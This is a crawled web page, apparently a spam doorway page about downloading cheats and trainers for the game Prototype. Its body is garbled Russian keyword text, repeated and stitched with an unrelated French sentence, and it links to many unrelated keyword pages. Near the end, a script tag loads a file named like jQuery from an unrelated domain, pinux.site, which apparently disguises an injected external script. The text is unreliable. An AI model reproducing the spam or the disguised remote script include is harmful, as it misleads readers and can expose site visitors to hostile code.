

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-chity-na-prototype-1.html
body_size: 2310
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать читы на prototype 1 - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать читы на prototype 1</h2>
                            </header>
                            <p>CD Projekt Red наняли на работу моддера, создавшего Witcher 1 Prologue Remastered. Все про компьютерные игры - коды, прохождения, скачать игры. Последние патчи, трейнеры. 
· Полный список кодов Prototype - секреты и советы по применению. Читы по игре Prototype. Скачать Трейнер для Prototype 2 (Прототип 2) бесплатно. Коды полностью рабочие. CD Projekt Red наняли на работу моддера, создавшего Witcher 1 Prologue Remastered. Все про компьютерные игры - коды, прохождения, скачать игры. Последние патчи, трейнеры. Полный список кодов Prototype - секреты и советы по применению. Читы по игре Prototype. Скачать Трейнер для Prototype 2 (Прототип 2) бесплатно. Коды полностью рабочие. L’ pisode hypomaniaque ou phase hypomaniaque d signe une manie minime, le pr fixe hypo du grec ancien correspond sous, dessous, en dessous. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-besplatno-pesnyu-sneg-snezhok.html">Скачать бесплатно песню снег снежок</a></li>
                                <li><a href="vxu-skachat-kub-na-rabochiy-stol-cherez-torrent.html">Скачать куб на рабочий стол через торрент</a></li>
                                <li><a href="vxu-avtostanciya-zapadnaya-simferopol-raspisanie-2015.html">Автостанция западная симферополь расписание 2015</a></li>
                                <li><a href="vxu-kniga-troe-na-ostrove.html">Книга трое на острове</a></li>
                                <li><a href="vxu-enciklopediya-postroeniya-svoego-biznesa-skachat-s-torrenta.html">Энциклопедия построения своего бизнеса скачать с торрента</a></li>
                                <li><a href="vxu-skachat-minus-kornelyuk-gorod-kotorogo-net.html">Скачать минус корнелюк город которого нет</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Prototype.</li>
<li>Читы для Prototype 2 - чит коды, nocd, nodvd, трейнер.</li>
<li>ИГРЫ :: Компьютерные игры, скачать игры, коды</li>
<li>Коды Prototype - полный список читов.</li>
<li>Трейнер для Prototype 2 (Прототип.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-proshivka-modema-ar800.html">Прошивка модема ar800</a></li>
                                            <li><a href="vxu-samba-pa-ti-minus-dlya-gitary.html">Samba pa ti минус для гитары</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-film-kanal-2014.html">Скачать фильм канал 2014</a></li>
                                            <li><a href="vxu-anketa-dlya-polucheniya-plastikovoy-karty-obrazec.html">Анкета для получения пластиковой карты образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prezentaciya-lama-gold.html">Презентация лама голд</a></li>
                                            <li><a href="vxu-mir-lyuksor-raspisanie-cheboksary.html">Мир люксор расписание чебоксары</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prilozhenie-k-katalogu-eyvon-7-2015.html">Приложение к каталогу эйвон 7 2015</a></li>
                                            <li><a href="vxu-blanki-aktov-na-spisanie-materialov-m-29.html">Бланки актов на списание материалов м 29</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
